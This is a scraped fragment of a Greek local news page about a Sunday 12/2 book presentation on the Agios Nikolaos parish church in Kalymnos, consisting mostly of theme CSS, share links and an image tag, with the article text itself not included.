.td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F02%2F%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae-12-2-%25ce%25b7-%25cf%2580%25ce%25b1%25cf%2581%25ce%25bf%25cf%2585%25cf%2583%25ce%25af%25ce%25b1%25cf%2583%25ce%25b7-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b2%25ce%25b9%25ce%25b2%25ce%25bb%25ce%25af%25ce%25bf%25cf%2585%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%B7%CE%BD+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE+12%2F2+%CE%B7+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%AF%CE%B1%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF%CF%85+%E2%80%9C%CE%9F+%CE%99%CE%B5%CF%81%CF%8C%CF%82+%CE%95%CE%BD%CE%BF%CF%81%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+%CE%9D%CE%B1%CF%8C%CF%82+%CF%84%CE%BF%CF%85+%CE%91%CE%B3%CE%AF%CE%BF%CF%85+%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%AC%CE%BF%CF%85+%CF%80%CE%BF%CE%BB%CE%B9%CE%BF%CF%8D%CF%87%CE%BF%CF%85+%CF%84%CE%B7%CF%82+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85%E2%80%9D+%CF%84%CE%BF%CF%85+%CE%9C%CE%B9%CF%87%CE%AC%CE%BB%CE%B7+%CE%9A%CE%BF%CF%85%CF%84%CE%B5%CE%BB%CE%BB%CE%AC.&url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F02%2F%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae-12-2-%25ce%25b7-%25cf%2580%25ce%25b1%25cf%2581%25ce%25bf%25cf%2585%25cf%2583%25ce%25af%25ce%25b1%25cf%2583%25ce%25b7-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b2%25ce%25b9%25ce%25b2%25ce%25bb%25ce%25af%25ce%25bf%25cf%2585%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg&description=%CE%A4%CE%B7%CE%BD+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE+12%2F2+%CE%B7+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%AF%CE%B1%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF%CF%85+%E2%80%9C%CE%9F+%CE%99%CE%B5%CF%81%CF%8C%CF%82+%CE%95%CE%BD%CE%BF%CF%81%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+%CE%9D%CE%B1%CF%8C%CF%82+%CF%84%CE%BF%CF%85+%CE%91%CE%B3%CE%AF%CE%BF%CF%85+%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%AC%CE%BF%CF%85+%CF%80%CE%BF%CE%BB%CE%B9%CE%BF%CF%8D%CF%87%CE%BF%CF%85+%CF%84%CE%B7%CF%82+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85%E2%80%9D+%CF%84%CE%BF%CF%85+%CE%9C%CE%B9%CF%87%CE%AC%CE%BB%CE%B7+%CE%9A%CE%BF%CF%85%CF%84%CE%B5%CE%BB%CE%BB%CE%AC." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%A4%CE%B7%CE%BD+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE+12%2F2+%CE%B7+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%AF%CE%B1%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF%CF%85+%E2%80%9C%CE%9F+%CE%99%CE%B5%CF%81%CF%8C%CF%82+%CE%95%CE%BD%CE%BF%CF%81%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+%CE%9D%CE%B1%CF%8C%CF%82+%CF%84%CE%BF%CF%85+%CE%91%CE%B3%CE%AF%CE%BF%CF%85+%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%AC%CE%BF%CF%85+%CF%80%CE%BF%CE%BB%CE%B9%CE%BF%CF%8D%CF%87%CE%BF%CF%85+%CF%84%CE%B7%CF%82+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85%E2%80%9D+%CF%84%CE%BF%CF%85+%CE%9C%CE%B9%CF%87%CE%AC%CE%BB%CE%B7+%CE%9A%CE%BF%CF%85%CF%84%CE%B5%CE%BB%CE%BB%CE%AC. %0A%0A https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg" data-caption=""><img width="696" height="476" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος-696x476.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος-696x476.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος-768x525.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg 1008w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="αγιοσ νικολαος"/></a></div>
            <!-- content -->
